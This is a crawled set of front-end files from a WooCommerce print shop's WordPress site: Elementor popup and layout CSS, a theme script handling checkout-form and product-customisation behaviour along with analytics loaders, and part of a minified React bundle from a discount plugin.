								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {
									elementorProFrontend.modules.popup.showPopup({
										id: 320066
									});

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527
body_size: -137
content:
.elementor-320066 .elementor-element.elementor-element-7891c13{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320066 .elementor-element.elementor-element-437332b{text-align:center;}#elementor-popup-modal-320066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-320066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-320066 .dialog-close-button{display:flex;}#elementor-popup-modal-320066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/themes/agentstore2/style.css?ver=2.1
body_size: -376
content:
/**
 * Theme Name: Agent Store 2.1
 * Version: 2.1
 * Author: BrandCo
 * Template: storefront
 * Author URI: https://brandco.com
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600
body_size: 908
content:
.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-b089b1d:not(.elementor-motion-effects-element-type-background), .elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{max-width:1200px;min-height:94px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-329375 .elementor-element.elementor-element-1d47836{width:auto;max-width:auto;}.elementor-329375 .elementor-element.elementor-element-1d47836 .elementor-icon-wrapper{text-align:center;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329375 .elementor-element.elementor-element-c7cad98{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{margin-left:auto;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown .elementor-item, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-329375 .elementor-element.elementor-element-ec49f46{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-329375 .elementor-element.elementor-element-ec49f46 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{min-height:1px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for icon, class: .elementor-element-1d47836 */.elementor-329375 .elementor-element.elementor-element-1d47836 svg {
    height: 78px;
    width: 362px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c7cad98 */@media (min-width: 750px) {
    .elementor-329375 .elementor-element.elementor-element-c7cad98 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shopbkco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js
body_size: 384
content:
!function(n){n(document).ready(function(){n(['.woocommerce-billing-fields input[name="billing_first_name"]','.woocommerce-billing-fields input[name="billing_last_name"]','.woocommerce-EditAccountForm input[name="account_first_name"]','.woocommerce-EditAccountForm input[name="account_last_name"]'].join(", ")).blur(function(){var t;this.value=(t=this.value).charAt(0).toUpperCase()+t.slice(1)})}),n("#xa_myModal .xa-modal-content .xa-container .xa-container").prepend("<h3>Please verify your shipping address</h3>"),n("#xa_myModal .xa-modal-content #right_title center bold").text("Suggested Address"),n(document).ready(function(){var t;(n("body").hasClass("postid-64918")||n("body").hasClass("postid-114536")||n("body").hasClass("postid-151177")||n("body").hasClass("postid-258929"))&&(n(".single_add_to_cart_button").attr("disabled","disabled"),t=0,n("body").on("click","[design-id]",function(){2<=++t&&n(".single_add_to_cart_button").removeAttr("disabled")}),n("form.cart").submit(function(){if(!(2<=t))return alert("Please customize your designs first!"),!1}))}),function(t){var a,o=!0,i=null;null==t?a=bco.navigation:(a=n(t),o=!1);var e=n('<div id="bco-nav-wrapper"></div>');function r(){var t;0<n("body.bco-nav-follow").length?(t=n("#bco-nav").height(),n("#bco-nav-wrapper").css("height",t+"px")):n("#bco-nav-wrapper").css("height","auto")}(t=n('<div id="bco-nav"></div>')).appendTo(e),i=t,o&&((o=n('<div class="container"></div>')).appendTo(t),i=o),e.insertAfter(a),a.appendTo(i),n(window).resize(function(t){r()}),n(window).scroll(function(t){var a=n("#bco-nav-wrapper").offset().top;n(window).scrollTop()>=a?n("body").addClass("bco-nav-follow"):n("body").removeClass("bco-nav-follow"),r()}),n(window).trigger("resize")}("#masthead")}(jQuery),function(o){o(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_options_state_changed",function(){setTimeout(function(){o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)}),a.actions.add_action("show_step",function(){setTimeout(function(){o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)})}),console.log("new code")}(jQuery,(window,document)),window.__lo_site_id=153597,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://d10lpsik1i8c69.cloudfront.net/w.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}();
//# sourceMappingURL=scripts.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0
body_size: 48236
content:
(()=>{var e={694:(e,t,n)=>{"use strict";var r=n(925);function a(){}function l(){}l.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,l,o){if(o!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:a};return n.PropTypes=n,n}},556:(e,t,n)=>{e.exports=n(694)()},925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},551:(e,t,n)=>{"use strict";var r=n(540),a=n(982);function l(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o=new Set,i={};function u(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(i[e]=t,e=0;e<t.length;e++)o.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),f=Object.prototype.hasOwnProperty,d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},m={};function h(e,t,n,r,a,l,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=o}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new h(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];v[t]=new h(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new h(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new h(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new h(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new h(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new h(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new h(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new h(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function b(e,t,n,r){var a=v.hasOwnProperty(t)?v[t]:null;(null!==a?0!==a.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?function(e){return!!f.call(m,e)||!f.call(p,e)&&(d.test(e)?m[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,y);v[t]=new h(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,y);v[t]=new h(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,y);v[t]=new h(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new h(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new h("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new h(e,1,!1,e.toLowerCase(),null,!0,!0)}));var w=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=Symbol.for("react.element"),S=Symbol.for("react.portal"),_=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),E=Symbol.for("react.profiler"),C=Symbol.for("react.provider"),T=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),N=Symbol.for("react.suspense"),z=Symbol.for("react.suspense_list"),O=Symbol.for("react.memo"),D=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var L=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var M=Symbol.iterator;function R(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=M&&e[M]||e["@@iterator"])?e:null}var I,F=Object.assign;function j(e){if(void 0===I)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);I=t&&t[1]||""}return"\n"+I+e}var U=!1;function A(e,t){if(!e||U)return"";U=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),l=r.stack.split("\n"),o=a.length-1,i=l.length-1;1<=o&&0<=i&&a[o]!==l[i];)i--;for(;1<=o&&0<=i;o--,i--)if(a[o]!==l[i]){if(1!==o||1!==i)do{if(o--,0>--i||a[o]!==l[i]){var u="\n"+a[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=o&&0<=i);break}}}finally{U=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?j(e):""}function H(e){switch(e.tag){case 5:return j(e.type);case 16:return j("Lazy");case 13:return j("Suspense");case 19:return j("SuspenseList");case 0:case 2:case 15:return A(e.type,!1);case 11:return A(e.type.render,!1);case 1:return A(e.type,!0);default:return""}}function $(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case _:return"Fragment";case S:return"Portal";case E:return"Profiler";case x:return"StrictMode";case N:return"Suspense";case z:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case C:return(e._context.displayName||"Context")+".Provider";case P:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case O:return null!==(t=e.displayName||null)?t:$(e.type)||"Memo";case D:t=e._payload,e=e._init;try{return $(e(t))}catch(e){}}return null}function V(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return $(t);case 8:return t===x?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function B(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function W(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Q(e){e._valueTracker||(e._valueTracker=function(e){var t=W(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function q(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=W(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function K(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Y(e,t){var n=t.checked;return F({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function X(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=B(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function G(e,t){null!=(t=t.checked)&&b(e,"checked",t,!1)}function J(e,t){G(e,t);var n=B(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,B(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Z(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&K(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+B(n),t=null,a=0;a<e.length;a++){if(e[a].value===n)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(l(91));return F({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(l(92));if(te(n)){if(1<n.length)throw Error(l(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:B(n)}}function le(e,t){var 